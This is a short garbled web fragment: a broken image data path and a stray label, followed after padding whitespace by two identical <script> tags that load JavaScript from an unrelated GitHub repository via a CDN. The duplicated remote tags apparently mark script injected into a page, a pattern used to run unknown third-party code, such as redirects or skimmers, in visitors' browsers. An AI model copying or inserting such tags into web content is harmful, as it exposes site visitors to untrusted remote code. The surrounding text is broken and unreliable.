 ( - Saba-429)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  